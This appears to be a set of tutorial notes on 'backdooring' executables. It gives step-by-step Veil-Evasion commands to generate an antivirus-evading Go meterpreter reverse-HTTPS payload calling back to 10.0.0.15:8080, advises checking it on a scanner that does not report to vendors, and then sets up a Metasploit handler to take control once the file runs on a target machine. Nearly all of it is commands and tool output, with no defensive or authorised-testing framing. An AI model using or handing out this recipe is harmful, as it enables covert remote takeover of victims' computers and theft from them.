CLIENT SIDE ATTACKS - Backdooring exe' s
Download an executable file first.
VEIL - FRAMEWORK
A backdoor is a file that gives us full control over the machine that it gets executed on.
Backdoors can be caught by Anti-Virus programs.
Veil is a framework for generating Undetectable backdoors.
1. Run veil
veil
Select tool 1 - Evasion.

2. List payloads and Select one
Veil/Evasion>: list =============================================================================== Veil-Evasion =============================================================================== [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework =============================================================================== [*] Available Payloads: 1) autoit/shellcode_inject/flat.py 2) auxiliary/coldwar_wrapper.py 3) auxiliary/macro_converter.py 4) auxiliary/pyinstaller_wrapper.py 5) c/meterpreter/rev_http.py 6) c/meterpreter/rev_http_service.py 7) c/meterpreter/rev_tcp.py 8) c/meterpreter/rev_tcp_service.py 9) cs/meterpreter/rev_http.py 10) cs/meterpreter/rev_https.py 11) cs/meterpreter/rev_tcp.py 12) cs/shellcode_inject/base64.py 13) cs/shellcode_inject/virtual.py 14) go/meterpreter/rev_http.py 15) go/meterpreter/rev_https.py 16) go/meterpreter/rev_tcp.py 17) go/shellcode_inject/virtual.py 18) lua/shellcode_inject/flat.py 19) perl/shellcode_inject/flat.py 20) powershell/meterpreter/rev_http.py 21) powershell/meterpreter/rev_https.py 22) powershell/meterpreter/rev_tcp.py 23) powershell/shellcode_inject/psexec_virtual.py 24) powershell/shellcode_inject/virtual.py 25) python/meterpreter/bind_tcp.py 26) python/meterpreter/rev_http.py 27) python/meterpreter/rev_https.py 28) python/meterpreter/rev_tcp.py 29) python/shellcode_inject/aes_encrypt.py 30) python/shellcode_inject/arc_encrypt.py 31) python/shellcode_inject/base64_substitution.py 32) python/shellcode_inject/des_encrypt.py 33) python/shellcode_inject/flat.py 34) python/shellcode_inject/letter_substitution.py 35) python/shellcode_inject/pidinject.py 36) python/shellcode_inject/stallion.py 37) ruby/meterpreter/rev_http.py 38) ruby/meterpreter/rev_https.py 39) ruby/meterpreter/rev_tcp.py 40) ruby/shellcode_inject/base64.py 41) ruby/shellcode_inject/flat.py

3. Generating an undetectable backdoor using Veil 3
use go/meterpreter/rev_https.py

set LHOST 10.0.0.15
set LPORT 8080
set PROCESSORS 1
set SLEEP 6

4. Generate backdoor
generate

Scan the file through https://nodistribute.com/.

Run hander
1. Run Metasploit
msfconsole
2. Use the handler module.
use exploit/multi/handler
3. Set payload
set PAYLOAD [veil payload]

4. Set IP
set LHOST [your IP]
5. Set port
set LPORT [veil port]

6. exploit
exploit

Run the backdoor file on the target machine sucessfully.